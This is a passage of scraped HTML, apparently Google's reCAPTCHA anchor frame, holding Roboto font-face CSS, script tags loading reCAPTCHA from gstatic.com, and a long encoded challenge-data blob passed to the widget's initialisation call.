  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MPFZJfercNKvSQ56tqdgRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MPFZJfercNKvSQ56tqdgRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MPFZJfercNKvSQ56tqdgRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgw7RvFHbCmcK/dSPDpkIIwrDCuSzCt0DDlxU4wq7DhC/DvBVEJHhkw6LCkj/ClsKfdxNmT8OLHVbCrMObw7XDpjnCqcK2U1ZBw7JGwqV/TSbCri/DjcOFw6Elw7bChDLDjhh3woPDpxlNL0wgwooXwpTDsMOlw4sow4dMXcOSanE/[base64]/CkcOAwrjCicO1wocQV8K5SB/CuW7DmsOHwohdG8K/LUHCujfDisOvw6zDisKNVRPCl8KBLhnCvn4DSsOQwqPDkMK1w4oABnNLZH7CuMKcw6gEdsOjF3HDqMK7YE/ClcOpw7FBWMKZE8KObcKeLsKZwoBfwoDCizobwqtmw6XDgRhJwrLCrmoRwqTDsndNIsOPwrhew6/[base64]/DmWnDv8Ozwr03dMK9esKJw59qE8KoP8Otw4LCs2fCgcOLw6o1bMOLcSk+HcORw7nCt8Ouw5TCg1Nrw7R7wp3Cv2YeOApVw5fCkhnDiE8dYDoaOi1Hw6bDnTpHEQJeTMK4w6gSw7LClcOaT8OwwqFIMMKZDsKAQ1luw6HDhjfDqsKvwr/CkmnDrl7DgC4bbAUzaygIScK+woJCwo9WJigRw7TCkC9fw73Cp1h3woAmIlbChXMhw5nCh8Kvw4tcH1/ChHvDo8KmP8K3wqDDsWAhMMKbwq3DssKlCmo7wp3CksOQU8OFwqTDrTrDgGkqSMKowoXDqMOxcMKpwo9Lw5UsM2vCpsKRPwJsBh7Ck1TDq8KZw4rCicOHw47CrcOgVcKbwrXDtiTDqRDDi18mwrTDocKAeMKlAcKqDV0Nwpk3wrQqUy/DnBlSw6zClCfCvn8vwrPDqyfDimdyw6HDpFEuw5oXw5vDiivCmGEZw4vCnklDMyFfV2bDhgc1GsOcWnDCpsOjQcKDw4J+TMKYwqLCosO1w4bCuEjCpVgqAAwiMSgvw4PDmRdueinCi1B0wqDCrsOMw6o7McK/wrzDumoELMKXRxDCvHXCv3BtwqfCpsKLGy9tw7vDpAjCuMO8E8Kxw7sKw6cMw64oecOEN8K8w7/[base64]/[base64]/DnGMBfjNQw7RGwqw3wrTCg8O/wpjCrsOQwqYARDTCqUcIw5/CkcK9dT9Vw4dEw41ww7nCl8KRw7nDsMOyUxVJwrYTwq5DaS7CisKQw7UNwoRbwrEnRQ3Dt8KoDAs+LhfCjsKGNMOMwrLDj8OHXsKDw5djFsKGwqYewpPCr8KtcEVkwqZpw71SwqAyw4fCoMKDTcKawqN8XSTDpWgjw6QEcRAiw6xwwqbDqsOiw6XDicKCw7lUwrxZOU/CuMKpwrPDqybCtMOSc8KQw4vCnsK1ccK5ScO2FgDDscKrR17Dh8KvQsOhcTjCosOybsKfw7NJc8Krw4HChUsowp8aaB0Mwr7DhUfDq8OrwpjDqsKtPSxfw7TDssOFwr/Cn1fCkQdhwp9yYMOKasO/wqnCn8KowqvCoGPClsOYd8KGIcKAwojDjkVvS35ZcMKkVMK+I8KBwqnCpsOTw6c9w4xFw4XCrCMEwr7CpUPDplvCkGzCqUwdw5HDuMOQMcKiwo9HeTkOwr/CsMOWBn/Ct2xDwqUMw4lUFsKnVmcCacKyDU/Dhj57wpgwwqHDjcOfSMKxHcORwqRxw5jCjsK1TcK5esKWYcKfFlUiwrHCgcKMBxTCl3nDjsK/CGZSfhwKIyrCpsOFFMOuw7V3NMKWw65IPXzClB7CgVvCqUXCnsOdeSzDusOpP8KPw401bcKWDCvDssKUPCkRSsKCEApWw6ZDdMK9IgnDusO6wo7CmDVWdMK6dS4XwpY+w6DCjMO1KsKocsOEw45iwr7DtsKtw7vDi3czEcOWwo9gwofDhnQGw6PDuRDCmsKEwp46wr/DhyPDsiJ9w7JvTsKxw5LCr0rClsKKwq7DrcO/w5cWC8KQwoEbSMKzUMK4FcKowqfDjXFUw6NMTnkHMWcBdzvDvsKVDwbCscKpWsODwqHCmFjDnsOoQw0bWsODYyFKb8OOImjDpzsBbsKIw4/[base64]/IjXDh1jDssO1wr1ow6HDq2wrwpjDulQfw6rDrmYTC8K+a8KmKsKYwrVZw5XDo8OMFFbDtwjClx7CvUfCowbDvjzCiz/CscKqLsKpOcKDB8K5W0XCjEJiwrHCukgnJ18xKQDDkUHCpxjCicKzDkBxwqJSw6l4w4XCu8KGSlE1wq/[base64]/DsOhw6xwwoBRwpFBwrAlw5DCscOrw5PCjkN4S8OsFcOlw78Uw5DCjsKVw7ogci5xw6LDikZSRybCoXkiMsOfw7ojwr/CgglTwoPDjinCk8Owwp/DuMOFw7HCosKzwpZgX8K9BSHCuMKRK8KnWMKSwro+w47DnlUQwoPDp05aw43DoFhlUS7DlHDCrcKLw7/DlsO1w50cLyFWw4rCocK9ZMKMw6lKwqHCgMOuw7LDs8OpFMOFw73DhWEEwooAdDtiw788S8KJRzBcw6xowrDCvnoMw5/[base64]/DukQDa1vDjgLCl8KfwprCrMORw7oWZMOGRsOsw4DDiXvCoWvCojvDuDXDnH/[base64]/wr/[base64]/Dj8KbBcKLRlMsesO+w4oQw7bCmMOFcsKWKkTDmh3DvMKPJ8O1XsOAw5gpw6/CsQIgRcKww5Apw5pnwq4EwoFJw6wbw6DDgcKBYCvDrxdzFjzCilPDgT4kYnkhw5I1wrXDocKewoQEbMKeDlJGBsOAO8KKdMKFw5l6w5NYGsO/BGM0w4XCusOGwobDtDB/c1jCvw1UD8KBT0nCn0bDvHDDosKYf8Ofw53CrcO+W8KlVxzCiMOGwpZQw4I7QsOzwqbDnBvCtMO6MzF5w5MEwq/[base64]/w5EWwpDCnQ8Qw7XDo8Ouw5LDhERUwqvDtcOZBEZCwqLCv8KRDsK3wo5Ze396w50Ow6TDrHRAwqvCpCxDXAfDsWnCrTjDmcKtKMOawp5yVRDCjU3DjFHDmz3DmXhlwrFXwo9jw6fCohjDrjjCscOHQXXCrVLDs8KQC8OGOiN2KmfDiVUNwo/CosKUw4rCi8OswpTCtzvCukDDp1zDq2DDqMKgVMKawpQCwpZFLm9TwoDCq2NLw4B8LGBOw7RSBMKNKyrCrwpPwqYyd8K/KMKkwrUuw6PDh8OUe8O1NcOkGFEMw53DsMKQSWNOB8KQwoM2w77Dvw/[base64]/SzjDhzfCg8OSFsK2HMOFUMOdwpMJwqzDgE5zw40mVsO0w4XDhsOycBMzw47Cn8OAX8KQaxwywplzf8KewpdxXcKuM8OEwqUCw6TCtV0EBMKofsKKMkfDrcOeasKLw7nDt1JMKVdMEhsJAA46w7/DszpZSsOYw5DCkcOmw7LDsMOKT8Kywo/Cq8OOw5bDsgBCbcOgOCTDjMKMw7Qsw6XCp8KxEMKrPCvDmg/Cg0hMw6LCi8Ktw5NLLWkZPcOZFlXCt8OhwpbDo0d0KcOAan/[base64]/CmMKnwprDu8OKw5/CkzfCkRnCqsOOwos3w7/CnsOlSD5oMMKAw4HDqXnDlz/[base64]/CmwsHLU9/wpwYwr3DrMO6wrcewovCqg/DtMO3McK5w4XDl8O0bh7DuhnDgsOtwrI2ZBIZw598wrN+w5/Cn1TDmgMOIcO6WSF0wqvCrTvCjsOrdsO6EMOXR8Ohw6/CqsONw7V7G2pow6fDk8Kzw7HDgcKiw4IWTsKoZsOkw7dGwqPDnkLCv8KZwp/Cg1/DqA12MxXCqsKjw5oWw5TDrX/CicOxW8KTG8O8w4zDtsO/w7ZXwrfCkBrClsK9w5nCjk7DhsK7MMKmOcKxZDTCpsOdbMKIGTFewrUfwqbDu1/[base64]/CvR3CicKmw6PCgcKyNyNow455w4hJfHQBI8OqMsOXwqvDhMKrbjbDmsOowqIYwrEcw6BgwrDCssKqS8OQw73DoWHCm2jCksKDBMKQPiwzw6TCpMKnwpTCg0hiw7fDv8Kfw5IbLcOcCsOzDcO/XzZ3TMKYw4/[base64]/CoVPDncOMw6tSYVFuwrvDtFHCvMOSw7sowqnDjcK9wo3DvWtSZWPCpcKzMcKawrTCh8KNwoQew5jChcKgEUfCg8K1YBrDgMKLUS/CqRjDmcOrcXLCk2fDgsKCw6ErO8OlYsOTM8OsJSLDu8KQa8OFH8ODa8KSwp/DqsKTUCxLw6XDj8KZAm7CjMKbAsKsecKowr07w588QcKEwpXCtsO2bMODQCvCgmjDpcOdwp8mw5x5w5tOwpzCrnzCrzbCpgPCjG3DhMOxCsKKwpfDrsOUw77Dv8OhwqnCjlUaB8K7YUvDu10vw6LCnj5PwqRkYGXCtU/DhyrCisOCfMOaEcOvdsOBQEZzA081wpA5MsKOw6LCqFIlw4gew6LDisKSIMK1w75Qw5XChijDhR4FMl3DlA/[base64]/CoMK/[base64]/w4XCgSLDvcOfRV7CgQLCkTYIwpPDrMKVw6t+U8Kkw47Ch3onw7jCvcKQwq4Kw5zCs35rM8OUHSjDisKvPcOWw79kw5oYNkLDi8KjCwbCq2Zowq4BTMOtwr/DmCPCj8KrwqdXw77DkRU1wocCw5DDuQnCnE/[base64]/DjybCr8KUHQ/DkxU4Nj7ChsOBSCkfOg7Du8Oafi9JccOlw5AQEMOXw4zCrhbDhUVbw7thHlhhw5A9WnPDtWDCqSDDrsOtw4TCmy0rA2PCqlgTw7PCkcKQQThMXmzCtAovVsKTwpHCo27DugfCqcObwp/DohfCulrChcK5wpDDtcOpUsOtwoMrN2NfAHTCsnjCq01sw4zDvsOKRA4gGMKcwqzDpWHCiDAxwoHCvkhsaMK4Ak3CmxDCtsKcCcO2ByrDpcOLLcKGM8KFw4PDsT0nG1/Dlk1ow71Mwo/Dm8OXYsKhLMOOAsOUwq/CisOswphiwrATw73DjzPCoyZHJU95w5lMw4DChQwkYCZoCwQ/wqVof2pbH8ORwoLCgyXCiwcmFMO+w6Jcw4AHwpnDusK2woosGjXCt8KbOQvCmwUyw5tJwpTCscO7TsO1w7IqwqzCr08QGMOhw7DDtmrDuRrDvcKsw6RDwqh2MFBYw77DmMK7w7PDt0J0w43DhsOLwqddVmprwrXDghjCnjlzw6HDlF/CkjRmwpfDs1zCkjwLw5XCpGzDuMO2LsKua8KWwprCsSnCnMONe8OndioSwr/[base64]/QcO+w5fCgMKHfBnCrcKCwpF/w6bCpsOkYFwtBsKYwqTCucKNwp43dF9FH2owwovDq8KHwp7DkMKlTsOEF8OMwrrDh8ObWDRxw61vwqV2SVoIw4vDvTHDgQ5cdMKiw5tABAkZwrDChsOCPW3CqzZXJCAcV8KLbMKVw7nDpcOpw6ktLcOnwoLDt8OuwqQZEkIXZ8K7wpVvWsOxOBLCu3/CsnUTM8OSwpjDjlw7U2E+wovDtWsrwozDr1k9MXspaMO9cSsfw4nCtX3Cq8K9I8O7w5vCj2xkwp5NQGozCSrCisOyw7Fnw63DlMOOfQhSasKDNBjCr0jCrMKTaRgNHnXDnsO3FUN/IQsPw4A1w4HDuwPDksOwOsO2RWHDkcOHaBrDl8K6XBwjw5PDonnDksO6wpPDicKsw5JowqnDjcOOJBrChGXCjWQQwoQnw4DDgBpNw4HCrmnCkjlow6PDlmI7aMORw47CvQ/DsBlAwpcPw5fCkMKUw7RLNVJ8PcKZMcK7DsOww6xCw7/CssKKw4ZKCCxAF8KBDyAxFEYtwqbCjD7ClSlrYA4jw4fCgTpfw4DCkG9Yw4nDnz/DrMKKIMKnHwobwqTDksKcwr7DksK5w7HDoMOxw4fDs8KBwpnDk1vDiXZQw4RHwrzDtW3DlMKaOFEPbxk4w7sXY09twottAcOqIz9nVC/DncKBw4vDlsKLwohAw4JHwoRzXkPDiHbCqsKkazJ9wrdAX8OCV8Kvwqw5McO/woQxwo1nD1orw7Qiw58zTsOZNGjCjxjCpBhow4/DocKkwpvCv8KHw47DswfCrEfDhsKCYsKVw7zCmMKXBcKbw5fCii5Vw7sVF8KtwoESwq9BwqHChsKZMsKBwpJkw4kFaw3DiMOZwofDnDomwovDv8KVNMOWwoQXwp3DmWzDn8KBw7DChsKBBDLDiCjDlsOCw7gUw7bDp8Oxw6RhwoIFACXCu0/CkkjDosOPMsO/wqEiKx3CtcOMwoJzfQ7CisKhwrjDvDjDhcKbw7rDicOddTtIV8KXKQnCtsOCw58mMcK7w7NuwrMBw4jChcONCFnCpcKfTHQuRcODw6FKYVJwIFPCkQLDhnQEwrtvwrh1FisVDMOWwr57FDXCsyTDg1E/w6l4ZjTCpsONI3/DpsK7d0XCssKpwoZTA0NJWBI6JhTCgsOow7nCt0jCqsO0bcOCwqNlwrEDe8Oqwq1DwrrCo8KAGcKPw5RwwrhWUcKgAcOww5QEEcKCAsOhwqkIwqslVnJmZhZ7KsKwwpfCiDfChUdjUkfDj8OcwrHDrsOSwqHDuMK1LjkEw4w/[base64]/cMO3woTDnsKxRB97P8KiXcOsBMKgwqBMVypUwrklwooFdHtfAiLDghhCA8K+N0EtJh4Ew6pOeMKMw6rCk8ORCTUlw7tyCcKvMsOlwrc5SF/ChWcwWcKXSSrDk8O8GMOPw551fMO3w5vDjGNHw7o4w714McKxH1PCnMOmJMO+wqbDicKRw7siHGTDg1vDtDR2wq9Jw6XDlsO/Pl7Cp8OZEEvDnMKFWsKNcRjCvQhNw6pNwojCgjBwGcOPFUcWwp0lRMKCwonDkG3Cil/CtgrCm8OLwq/[base64]/CscOvEMKjCRIRwrXCgHPDtkh3TWvDmn/Cm8OIwq/CsMKBa3hKwrrDq8KPP0PCuMO1w5RVw7FOJsO6J8OzfMKKwqZRQ8OJw7V2w5nDp3xSFxFhDMOgw6ZyMMOQZhUiKHwEXMKyTcOywq4bwqMlwoZIKMO8HcOTCsOoTGnCngF/wphYw7nCusK/[base64]/A8KTf15Uw7FGVgzCkcKrAUrDtcKXU8OxacKEw47Ck8KgwpYjwpIWwpkMWcOURMKlw5/DpsOtwoYZMcO7w5JvwrvCiMO3GsOowrlVwrocTm9KKj4Fwq3CgMKzX8KJw4MQw5jDqMKaA8ORw7rCrDnClQvDqhA2wqF0OMKtwoPDo8KTw4/DqgTCqj1+QcO0XwtHwpTDiMK5R8Kfw6Rnw6w0w5LDn1nCvsOZEcOXC30VwqYcw6czdCwvwrJ4w5DCpDUMw5JwesOEwrDDp8OawrIwb8K+TwhJwo4qWcO1wpPDpR/DuE8IHyd3wpQLwrTDl8Klw6DDj8Kxw5XDi8OJWMOmwrrDmH4dOcK1X8Kkw6Rpw6bCssKVel7Cr8KyLxPDr8ONbsOCMyFRw6XChCHDunfDkMOkw63DiMKFLSFRBMKxw5NafBFhwq/CtGYiRcK/[base64]/[base64]/[base64]/CvntFw4UdDMKewpZmY19rwp5QQsOCw797HsK0wr/Du8Obw5pcw7wqwqpfG0g8KcObwoFjAMKew4XDosKHw5R6IMKkNzQKwo8ORcKZw7nDoAAvwozDiEA7woVcwpzDvMO7wpjCjMKfw6bDoHRtwoDCiBJ7MjzCuMKRw5siPHJ3FzLDk1zCsnBOw5VxwrjCjyATw4XCsm7CpUXCosOhexbCpTvDpk4sKTfCisK/EH8Uw77DvnbDvRXDoEtMw5jDkcKGw7HDkC1Jw6wuTcKUd8OSw5/DgsOKWcK/[base64]/DpsOYODxSwrzDvzHDpcKhwo/CvcKRwrvDocK4OcKlV8KTw7MPHgNjDHnCkMKxZMKEWcKPB8Krwq3DlDDDgD3Dkn54cUxQEsKsRgnClRbDoHDCiMOBN8O/[base64]/aAjDs8KbKxDCgzHDr8KlXwrCizl2wokPwpXCiMO8KwTDscKkw694wrzCtS7Dvh7Cp8KOIFwlC8OkZMKawpPCu8K/[base64]/DhwLCqFTDnMKGw4NnwrfCjHjDv8OZw7orX8Oke3LDssKVw75YC8OCJcKAwq59w6sELMOgwpJlw702FzbCgAQMw6NTQz/CmzNvJArCoi3Cg0Qvwq8Gwo3Ds29FRsObccKTOx/ClsOHwqvCo0hTwqjDs8OQBsOtCcK6YEEMwojCpMKTBcKFwrJ5wqw8wrrCrGDCjWcYSEUYUsOsw7MyMMKdw7PCi8OZw580Uy8TwoHDoALCk8K5WwdVB0/DpDvDjgIhP1J4w57DpkRGdMKQcMOseSXCgMKLw5bDiTzDnsO/JlbDrsKjwqVcw5AePzpQTRjDssOyHcOxdmJYA8O8w6MXwp/DtTbDj3UWwrzCncOxKsOnHyXDjgJUw6VUwrTDnsKtQUPCu1VIEMO5wojDjcOBa8Ocw4LCinLDiTg7UMKAbQ5/c8OKfcK2wrIGw5AxwrvCs8Kgw7DCuFAww57CvnZhbMOAwoIhAcKAA0MFbMOjw7LDrMOSw7HCl3/CgMKwwqHDpXDDlkzCqj3DucKrZmnDojzCnSHDtAAlwpFMwooswpDDqiI/woTCl34Vw5/[base64]/M8Kcw4A9woXCgMOOKMOmwo7CsMO6U3Urw4UQwqjDh8KbYcOkwrg+wpDDmsKLw6V/cHfCqcKgJcOZFcO2TENTw6h1dnsAw6zChMK9w71+G8K/EsOqNMO2w6fDklzCrBYtw7TDtcO0w4/DkSXDnmkBw4AjRWXCshB0WsOaw4VTw6HChcKTYAs/GcOKCMOOwpPDnsKkw4LDtcO3M33Dr8OPRsOVw7nDsRbDusKSD1dMwqQcwq3Dr8KPw6AwPcKPYlbCm8KBwpHDtEPDisOhX8O3woJnNzMcByx2FQQEwrPCjcKKAnE3w6/DrnQiwoFzDMKJw6LCgMOEw6nCq0QSUA8jUBF7OGRMw6DDtiwkH8KWw5Mlw7LDowtQWcOIF8K5dsK3wovCqsO3d2FiUCfDhU0zLcKXJ2TChTw7wrLDq8ORTsKHwqDDnC/CtsOqwpoXwpM8bsKEw5/CiMKaw49Sw5LDu8KiwqPDnxHChWDDqF/Cv8Kxwo/DjBPCosOfwr7DvcK4D0Uew5pYw79KYcOBYVbDhcK9JBLDk8OuJUDCiBrDgcOuDsK+VnsJwpLDqXcnwqsGwoE9wqPCjgDDosKhLMO8w48+ShwpdsO8AcKyLWbCiCBIw6E4X35xw5DCvMKbJHDCp2jCt8KyKmLDnsOPRjt8QMKcw7LCpBRSw5/DjMKnw6vCrHcNbsOtJTEZdUcpw4MvcHJTB8KfwoV+YFRCCVnDgsKew7HChcO6w75WYAoCwozClTjCtl/DhMOZwow8DsOmPXIAw5t4BcKlwr4MIMOxw519wrvDg1LCvMOWTsOsVcOIQcKXe8KWGsOkwroeQhTDryrCsyQQwoU2woohcwkYMMKeYsOWD8OTK8OSN8OIw7TClHfClMO7woM2ecOOD8K4wr8JK8KTYcOWwr3DsBwMwocjTz/DuMK3acOOC8OpwoVxw4TChMObFRlGR8K4LMO4e8KMNRVKM8KHw4rCqgjDrMOEwpFiDcKdBVg4RMKUwpLCkMOKesOnw7MzIsOhw6gMVGHDhRXDlMOVw5ZJYcKwwq0bCxp4wqwRUMOWJcOww4IpT8KOIzo/wpnCksK8wpl/[base64]/[base64]/w5gOw51Vw6xDw5LDjMOSfMOywoxYw6sAdMK2B8KCw7TCvcKiAjUJwovCompmVW9lEMKrfhMowp7DqljDgh55RMOResKzb2bCpFfDicKEw5TCqMKlwr0FBEPCikciwpR5UA4KA8OUQUJsLVTCki5/XE9BRl9iXng0Gj/DjjExc8Ksw6Zyw4rCt8OiD8Okw5oew6V/aUnCnsOEwoBBGhPCpjZCwrPDlMKsMMO8wotzBMKpwpbCoMOvw7/[base64]/UTVLw5DCuBwcRsOPw6Brw6J1woR5wrVLwqTDg8OeM8K0acOCMnQBwqE7w5wJw5TClkchHGvCqQVaPkBnw5BjCD8FwqRZXyHDnsKNTgQXMWZsw6TCvT5TesKsw4kFw5zCkMOcKAxRw6PDvRVUwqYSNlXCvkxAOMOnw7lrw4LCmMOSVsKwCyDDnW9Qw6/CsMOBTw5cw6TCskghw7LCvmDCs8KOwrAfBsK1woBNHMOJCiTCsDVKwp4Tw6Irw7bDkTLDgsKje2XDoyjCmjDCh23Dn3Nkwq9mRHDCrD/CrnoSAMK0w4XDjsObEyPDrGlUw5rDl8K6wqtmbS/DhcKMbsOTEcKowqE4LTrCj8OwXhLDvcO2J0VqEcOWw5PDnkjCt8KVw5LDgwLCtxcYw4vDvsKuSsKGw5rCncKuw5/Cl27DoStUGcOyGTrCjk3DsUNXB8K/AGkBwrFkDClJC8OWwovCpcKWVMKYw7PDhXA0wqsowqLCpxvDncOHwpkowq/DihXDgTbDil1uVMOAPljCsgjDixfCn8O6w6Mzw4zCv8OKKg/DhRdkw7Zse8KaGUjDij8IW27Ds8KIDFVCwo1vw5tbwoMUwot2YsKKCsKGw6YxwoRgJcKedcOzwps+w5PDn1pxwqxSwq/DmcKWwq7CtkA4w6vCr8OGfsKXw7XCqMKKwrU2EmoAXcOaEcK8CjtXwqlJJsOCwpTDnAgfBhrDh8KGwql8NcKnImvDk8KSNGRpwrBTw6TDs07ClH1KDlDCp8KrMMKYwrU/[base64]/DmT7DnyHCnz3CrMKeHSDDpBvCsn1hw4fDsy0swr9sw4rDiHDCsFplChDDukQSw5HDnHfDusOEfkTDiEJ9wptkHEbCmMKyw5BTw77CoggNMgQKwp4OX8OLOkTCtcOuw54WU8KFPMKXw7QZwrh0woJFw47CpMKATx/CgzHCv8OESsKnwrwiw6TDiMKGw5DChyvCs2TDqAVvKcKMwrwcwoAxwpQBeMKcY8K7wqHDpcO+AUzDjEzCiMOCw5rCiyXCpMKcwpkGwo4AwqIswp5vcsOcRVzChsOuOWpXMMKwwrJZen41w4Euw7DDkmxAc8Oywqwjw4BhN8ONecKswp3Dh8OkW1/Cty7CsVrDmcO4AcKBwrM7Dg7CghTDv8OVwrXCjsKtwrbCqVbCjMOfwpnDkcOnw7TCssOAMcK5ZUAJHRHCjcODw6vDnRx+WjF6MsOTPhYRwqnDnhrDtMOTwoLCrcOJw4HDuhHDqwkIw53CrRLDjEkJwrbCiMKiU8OLw4bDscOCw4cNwpdYw5/CkAMGw7RYw69/S8KUwoTDh8OJGsKJwrDCqznCv8O6wpXCpMO1Wn/Ct8KHw6U4w5pYw5wmw4RDw5PDoUzDhsKDw4LDnsKBw7nDn8OYwrZYwqfDlxDDlXMawrHCtQrCmsOUKjJdcw3DkwbCh3UNG3x6w4LCgsOTwpXDtMKcHcOpKRIRw7Ugw7RPw63CqsKmw5p2FsO/[base64]/VMOMw7PDp0d6wqfCiMKow7t1w6ZZw5XCssKKwpPCvsOXNl/[base64]/CtGvDlsK6w4EmdGZ7wpDDog/DjXJfdyUEb8O9wrVgEkF4HMKdw6HDgsO5fcKew5NCEH1WB8Ocw4ELJcOnwqnDncOSG8O2IS95wpjDl3bDhsOWISfCtsOfa1cpw4LDuU7DpG/DgVY7wr1Jwq0qw6E8wrrCjkDCnirDkEp1wqMww6okw7XDjsOEwpTChsOWJnvDm8OxWRIJw4FHwrhaw5F0w5UFaS5lw7fCkcOHw53Cv8OCwoF7cBVCwo54IFnCgMOgw7LCnsKgwoAvw6k6OVVELCFedXxwwp1Xwr3Ch8OBwpHChBDDhMK+w4bDmmd7w6lJw5JYw7/DvQjDocObw4nCksOtw4LCvycdb8KkUsKHw71qfsKfwpHChMOWfMOLV8KTwoLCoWI6wrV8w7DDmMKnAsOpEEHCq8OAwopTw5nDmcOww4PDkCMawrfDusOdw48PworChFVmwqBpGcOrwo7Du8KBHzbDpMOpwoFIVMOzU8ORwrLDqUnDrAsewo/[base64]/CtnvDnhnCoSjCm8KVJMOww5UtwrDDg0HDjcOhw6lzwojDqMO/AHpTBcOHKsKzwrEowoYqw7I4GlrDixzDtsOMfwPCuMOncEVVw4tMacK2w4sMw5B/JXsWw4bDki3DvzPDpMO+HMOaG0fDmjl7WcKsw73DssOLwovDnWtFJB3DhErCucOOw6rDpCbChizCiMKtZjbDl2/DkgHDvxXDpnvDiMKDwpsJbsK/[base64]/w7I3K8K9w5TDucO4w4XCk8KwaMOew41Tw4sxw7/CjMOswpDDh8KZwqHDtcOXwpHCg2tNEgDCqcO7SMOpBkRzw4hewpjCmMOTw6TDlS3CkMK3wp/DhR9QCBA8AgvDomjCn8Ouw5JSwqsjEsKAw5HCmMOFwpkbw7pew7MdwqJlwqo4C8OnJcO/[base64]/cMKdw7Fzwqc5cCLDg8Ksw5giDxRjwoECMBbCrijCpwfCnkhlw7QODsK8wqPDox9XwqFuLyTDrCrCgsKXHEhmw48DV8KfwqMfcsKkw6QUMULCuUrDgh5QwrbDt8O7w58iw5svOCvCr8OFw4/DtFUGw5DCkDnCgcODLmJUw550N8KQwrVyEMO/M8KoW8KDwpLCssK+wpUsLcKRw6sJIjfCtyAoFHXDmwdraMKNBMKxM3QZwo1pwrLDpcOaWcOdw4nDiMOGfsOJaMO4fsKew6rDnXLDoEUFSC9/[base64]/CtRpRLzLCq3HCqWwxw4xuw5DDlHkhaT9eKcOUw5tDw4Bdwqc4w6DDmxzCpwnCmsK6wqnDtFYHRsKSw5XDv0gtcMODw7vDoMKbw5fDnX7Cp29eV8O5IcOxNcKXw7/DqcKeAyFNwrTCgMOPKH8xGcK3PTbCq31Rw5ltV1FOWMOJd07Dp03CgsOzKcObWjvCp10sYsKaV8Kmw6nCmktAbsOKwpHCi8Klw6bDkSIHw7twLcKIw60iHUHDnxtKXUpkw4EQwqgWYcOyFjpZd8KKahHDv286asO7wqwBw5DCisOpMcKiw7/DhcKmwpkBPizClsKgwrXCpG/CmVcFwoM1w6Jtw6DDhk3Cq8OkLcOrw6wbD8KOa8K8w7V1GMOew7V4w7HDiMKFw7HCsi3DvwRhc8Oawrs0O0/DiMKWDsKDBMONVD05P0rCk8OaUDshTMOrSsOCw65zKXDDhlgQLBAjwocZw4xtQ8KlUcOww6vDig/CrUB7dCTDvSDDjMKeA8O3Sw0FwpsFUy7Cv0VgwoMSw5rDqMK3M1/Cs0zDpMKaRsKKTsOFw5oxf8O8OcK0M2PDhytnFsONwpLCmysdw43DscO2bcKrFMKsOW5Bw7Upw79Vw6c7OiEnUEvCoQTCtcOwAA85w5LDtcOIwoDChRx6w6Iqwq/DgBrDlhogwqnCocOlJsO3JcK3w7RpCsK7wrEqwqfCoMKGRwIVWcKpMsKww6/Cl3oew7MVwq3CvUHDiVRMD8K5wqMmw54nXAXDlMK/DRnDtkoPf8K5QyPDgXjCiybDkgsWZ8KnFsKmwqjDvsOlwpLCvcKMVsKGwrLCin3DrDrDunB0w6FUwop6w4l+DcObwpLDo8OTHcOrwqPDgD/Ck8KbbMOnw43CksK3wo/DmcKRw7gKw40Zw4dfGTLCjCLCh1EXaMKATsKoPsKmw73DuD1Kw4h7WAnCt0sJw6kkLgvCm8K3wozDvcODw4/Ds1Iew5fClcOUW8Orw79Fw7kSMMK9w4tCOcKSwprDq3jCucKUw43CtlYuesK/wodPIxjCgsKJEm7Dr8O/[base64]/[base64]/wrLCgyvDu8OOI8OFSUvCl8O/YcK0w4x5BRswN2lJbsOceVrCkMOHeMOZw73CpcOMHcKHw4towq/DmcOaw4A7w5F3YMOeAhdWw4xqU8Ovw55twoFLwrfDm8KxwpjCkxbCuMKbSsKFKXx6d2dSRMOIT8O8w5VXwpPDssKIwqXCmcKFw5jCgihIXA4kJyFGdSl+w5/Ck8KpHsONSRzCvWHDrsO/wpnDpD7Dk8OpwpVRICfDiClJwqtdLsOWw6MZw7FNL1DDusO5AsOow7ASfB0nw6TCkMOaMwTClMORw6/Do3nCu8KhFnwJw6xww6w0V8OnwpdxW1nCuTh/w5oPXMOaIXXCpyXCnDfCkntPLsKqcsKjNcO2dMO0csO3w7UhHy1eajTCisOwRgjCo8ODw4XDu07CsMO4wrptGVnDrHbCoGdwwpIvR8KLRsO/[base64]/DknAMwoTCjX9Nw4ksClp5RRppwqHDoMKsBQV2wpvCliBPw5Qiw4PDk8OddnHDicKawo7DkDPDizgDw4LDjMKcBMOcw4nCksONw4llwp1Nd8OEK8KbG8Opw5/CkcKLw5XDlkjClAHDssO7bcK1w7PCq8KndcOswroVQz/CmhPDsmtXwpfCsx9nw4jDtcOJJMOLXMONNSHDhmrCi8O7NcOVwpd6w5PCqMKJw5TDqT4eIcOhBXfCkHLCon7ChWXDpGoCwrIiH8Kvw7DDg8KzwrhuS03CpXkeO0TDqcOOYMK6VmlawpEoYcO4e8Ohwr/[base64]/